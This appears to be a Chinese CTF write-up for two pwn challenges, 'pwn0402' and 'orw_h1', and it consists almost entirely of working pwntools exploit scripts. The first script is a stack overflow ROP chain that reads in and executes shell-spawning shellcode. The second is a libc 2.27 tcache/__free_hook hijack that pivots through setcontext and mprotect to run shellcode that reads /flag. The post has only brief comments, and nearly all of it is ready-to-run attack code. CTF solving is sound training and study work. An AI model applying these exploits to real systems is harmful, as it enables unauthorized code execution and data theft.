pwn0402

- 我们采用溢出后再次read 然后写shellcode 在栈上ret
from pwn import *
s = lambda data :io.send(data)
sa = lambda delim,data :io.sendafter(str(delim), data)
sl = lambda data :io.sendline(data)
sla = lambda delim,data :io.sendlineafter(str(delim), data)
r = lambda num :io.recv(num)
ru = lambda delims, drop=True :io.recvuntil(delims, drop)
itr = lambda :io.interactive()
uu32 = lambda data :u32(data.ljust(4,b'\x00'))
uu64 = lambda data :u64(data.ljust(8,b'\x00'))
ls = lambda data :log.success(data)
context.arch = 'amd64'
context.log_level = 'debug'
context.terminal = ['tmux','splitw','-h','-l','130']
def start(binary,argv=[], *a, **kw):
'''Start the exploit against the target.'''
if args.GDB:
return gdb.debug([binary] + argv, gdbscript=gdbscript, *a, **kw)
elif args.RE:
return remote()
else:
return process([binary] + argv, *a, **kw)
gdbscript = '''
continue
'''.format(**locals())
binary = './pwn0402'
libelf = ''
if (binary!=''): elf = ELF(binary) ; rop=ROP(binary)
if (libelf!=''): libc = ELF(libelf)
io = start(binary)
#io = remote()
main = 0x400A05
d1 = bytes.fromhex('90f8e3bffef9f2bf')[::-1]
ru('secret: ')
x = int(io.recvline(),16)
rdx_rsi = 0x0000000000442b89 # pop rdx ; pop rsi ; ret
rax = 0x000000000041f6b4 # pop rax ; ret
xsh = 0x00000000004c1aa7 # xor byte ptr [rdx], al ; ret

gdb.attach(io,'b *0x0400ABF')
print(hex(x))
binsh = x + 3498
p = b''.ljust(0x98,b'\x90')
p += p64(rdx_rsi)
p += p64(0x100) + p64(x + 200)
p += p64(0x4016e6) #rdi
p += p64(0)

p += p64(0x0412ECB) # read
sl(p)
pause()
sl(p64(x+210)+b'\x90'*20+asm(shellcraft.sh()))

call read 的地址也可以调整下
pwn-orw_h1
libc 2.27 __free_hook 打 setcontext
from pwn import *
s = lambda data :io.send(data)
sa = lambda delim,data :io.sendafter(str(delim), data)
sl = lambda data :io.sendline(data)
sla = lambda delim,data :io.sendlineafter(str(delim), data)
r = lambda num :io.recv(num)
ru = lambda delims, drop=True :io.recvuntil(delims, drop)
itr = lambda :io.interactive()
uu32 = lambda data :u32(data.ljust(4,b'\x00'))
uu64 = lambda data :u64(data.ljust(8,b'\x00'))
ls = lambda data :log.success(data)
context.arch = 'amd64'
context.log_level = 'debug'
context.terminal = ['tmux','splitw','-h','-l','130']
def start(binary,argv=[], *a, **kw):
'''Start the exploit against the target.'''
if args.GDB:
return gdb.debug([binary] + argv, gdbscript=gdbscript, *a, **kw)
elif args.RE:
return remote()
else:
return process([binary] + argv, *a, **kw)
gdbscript = '''
continue
'''.format(**locals())
binary = './orw_h1'
libelf = './libc-2.27.so'
if (binary!=''): elf = ELF(binary) ; rop=ROP(binary)
if (libelf!=''): libc = ELF(libelf)
io = start(binary)
#io = remote()
def add(size,text='A'):
sla('>> ','1')
sla('tion:\n',str(size))
sla('tion:\n',text)
def rm(idx):
sla('>> ','2')
sla('index: ',str(idx))
def edit(idx,text):
sla('>> ','3')
sla('index: ',str(idx))
sla('tion:\n',text)
def show(idx):
sla('>> ','4')
sla('index: ',str(idx))
add(0x500) # idx0
add(0x100) # idx1
rm(0)
show(0)
main_arena= uu64(r(6))
libc_base = main_arena - 4111520
__free_hook = libc_base + libc.sym['__free_hook']
setcontext = libc_base + libc.sym['setcontext']
mprotect = libc_base + libc.sym['mprotect']
add(0x500) # idx2
rdi = libc_base + 0x2164f
rsi = libc_base + 0x23a6a
rdx = libc_base + 0x1b96
ret = libc_base + 0x8aa
add(0x100) # idx3
add(0x100) # idx4
rm(1)
rm(3)
edit(3,p64(__free_hook)*2)
pay = b'\x41' *0xa0+ p64(__free_hook+0x10) + p64(ret)
edit(2,pay)
add(0x100) #idx5
add(0x100) #idx6 free_hook_addr
pay = p64(setcontext + 53) + p64(0x0) + p64(rdi) + p64(__free_hook &0xfffffffffffff000) + p64(rsi) + p64(0x1000) + p64(rdx) + p64(7) + p64(mprotect)
pay += p64(__free_hook + len(pay)+8)
pay += asm(shellcraft.cat('/flag'))
edit(6,pay)
ls(hex(libc_base))
ls(hex(__free_hook))
gdb.attach(io,'b *$rebase(0x00E60)')
rm(2)
io.interactive()





















 937
937











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








